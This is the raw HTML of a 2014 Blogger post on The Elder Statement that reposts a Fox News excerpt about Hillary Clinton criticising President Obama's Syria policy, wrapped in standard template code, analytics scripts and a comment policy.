tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, August 11, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='August 11, 2014' itemprop='datePublished'/>
<meta content='2014-08-11T22:55:17Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html' title='&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"'>
<img alt='&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg' title='&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
'Failure' To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-08-11T15:55:00-07:00'>August 11, 2014</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Foreign%20Policy?max-results=5' rel='tag nofollow'>Foreign Policy</a>
<b>,</b>
<a href='http://www.elderstatement.com/search/label/Fox%20News?max-results=5' rel='tag nofollow'>Fox News</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1120611690840306027' itemprop='articleBody'>
<meta content=' Clinton Critical Of Obama Foreign Policy      President Barack Obama and former Secretary of State Hillary Rodham Clinton   By Fox News, Au...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;"><span style="color: #b4a7d6; font-size: large;"><b>Clinton Critical Of Obama Foreign Policy</b></span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Arial, Helvetica, sans-serif; font-size: x-small;">President Barack Obama and former<br />Secretary of State Hillary Rodham Clinton</span></td></tr>
</tbody></table>
<span style="font-family: Arial, Helvetica, sans-serif;">By Fox News, Aug. 10, 2014, Foxnews.com</span><span style="font-family: Arial, Helvetica, sans-serif;"><br /></span><span style="font-family: Arial, Helvetica, sans-serif;"><br />Hillary Clinton, the front-runner among potential 2016 Democratic presidential candidates, is sharply distancing herself from President Obama's foreign policy, particularly in Syria, as Americans appear to continue losing confidence in his handling of key international affairs.<br /><br />Clinton, who as secretary of state was Obama&#8217;s top diplomat, suggested during an in-depth interview with <a href="http://www.theatlantic.com/international/archive/2014/08/hillary-clinton-failure-to-help-syrian-rebels-led-to-the-rise-of-isis/375832/">The Atlantic </a>magazine that the president&#8217;s foreign-policy mantra of &#8220;don&#8217;t do stupid stuff&#8221; lacked sufficient depth.<br /><br />&#8220;Great nations need organizing principles,&#8221; she said in the roughly 8,000-word interview released Sunday. &#8220;And &#8216;don&#8217;t do stupid stuff&#8217; is not an organizing principle.&#8221;<br /><br />The interview comes as Americans&#8217; opinion of how Obama is handling crises in Israel, Ukraine, Syria, Iraq and elsewhere, continues to sink.<br /><br />A Wall Street Journal-NBC News poll released Tuesday, three days before Obama ordered air strikes and humanitarian airdrops in Syria, showed a record-high disapproval rating. Sixty percent of those polled disapprove of Obama&#8217;s foreign policy efforts, compared to 36 percent who approved.<br /><br />The interview also could help or hurt the former first lady&#8217;s effort to burnish her own foreign policy credentials ahead of an official 2016 campaign. <br /><br />Clinton declined to say whether the deadly, unexpected rise of the militant group Islamic State was the result of Obama several years ago not wanting to help build a moderate opposition to the regime of Bashar al-Assad in Syria.<br /><br />However, she said the &#8220;failure&#8221; to help build up a credible fighting force from among those who started the protests against Assad &#8220;left a big vacuum, which the jihadists have now filled.&#8221;<br /><br />Clinton also said in the interview, which appears to have been conducted before U.S. air strikes began Friday in Iraq against Islamic State, that Obama is &#8220;incredibly intelligent&#8221; and &#8220;thoughtful.&#8221;<br /><br />On the conflict in Israel, Clinton was more closely aligned with Obama, saying the United States supports Israel&#8217;s right to defend itself against rocket attacks by the terror group Hamas.</span><br />
<div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;">Read the full story: &nbsp;</span><span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://www.foxnews.com/politics/2014/08/10/clinton-critical-obama-foreign-policy-says-failure-to-act-in-syria-created/">www.foxnews.com</a></span></div>
<div>
<br /></div>
<div class="MsoNormal">
<span style="font-family: Arial;">Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span></div>
<div class="MsoNormal">
<span style="font-family: Arial;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-xxxxx-y']);
_gaq.push(['_trackPageview']); 
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; 

ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>

</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html&title=&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html&title=&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html&title=&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg&description= Clinton Critical Of Obama Foreign Policy      President Barack Obama and former Secretary of State Hillary Rodham Clinton   By Fox News, Au...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html&title=&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html' text='&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out" >> http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
President Barack Obama
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2014/08/rip.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2014/08/maybe-they-wont-notice.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-08-11T15:55:00-07:00'>August 11, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/1120611690840306027' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=1120611690840306027&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1120611690840306027&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1120611690840306027&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1120611690840306027&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1120611690840306027&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1120611690840306027&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Foreign%20Policy' rel='tag'>Foreign Policy</a>,
<a href='http://www.elderstatement.com/search/label/Fox%20News' rel='tag'>Fox News</a>,
<a href='http://www.elderstatement.com/search/label/Hillary%20Rodham%20Clinton' rel='tag'>Hillary Rodham Clinton</a>,
<a href='http://www.elderstatement.com/search/label/President%20Barack%20Obama' rel='tag'>President Barack Obama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=1120611690840306027&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2014/08/rip.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2014/08/maybe-they-wont-notice.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/1120611690840306027/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
